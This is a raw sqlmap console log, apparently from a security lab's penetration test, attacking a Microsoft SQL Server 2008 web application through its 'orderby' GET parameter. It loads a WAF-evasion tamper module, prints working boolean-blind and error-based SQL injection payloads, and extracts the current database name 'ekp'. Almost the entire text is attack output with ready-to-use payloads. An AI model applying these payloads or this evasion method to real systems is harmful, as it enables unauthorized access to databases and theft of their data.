 this program
[*] starting @ 13:22:38 /2021-07-14/
[13:22:38] [INFO] parsing HTTP request from '1.txt'
[13:22:38] [INFO] loading tamper module 'space2comment'
[13:22:38] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_5; ar) AppleWebKit/533.19.4 (K
HTML, like Gecko) Version/5.0.3 Safari/533.19.4' from file '/usr/local/Cellar/sqlmap/1.4.12/libexec/data/txt/user-agents.txt'
Cookie parameter 'LRToken' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N]
[13:22:39] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:22:39] [INFO] testing connection to the target URL
[13:22:39] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: orderby (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: contentType=json&method=listUse&orderby=(SELECT (CASE WHEN (4516=4516) THEN 1 ELSE (SELECT 4636 UNION SELECT 1099) END))&ordert
ype=down&s_ajax=true
    Type: error-based
    Title: Microsoft SQL Server/Sybase error-based - ORDER BY clause
    Payload: contentType=json&method=listUse&orderby=1,(SELECT 2219 WHERE 2219=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(107)+CHAR(122)+C
HAR(113)+(SELECT (CASE WHEN (2219=2219) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(122)+CHAR(113))))&ordertype=dow
n&s_ajax=true
---
[13:22:39] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:22:39] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[13:22:39] [INFO] fetching current database
[13:22:42] [INFO] retrieved: 'ekp'
current database: 'ekp'
宸极实验室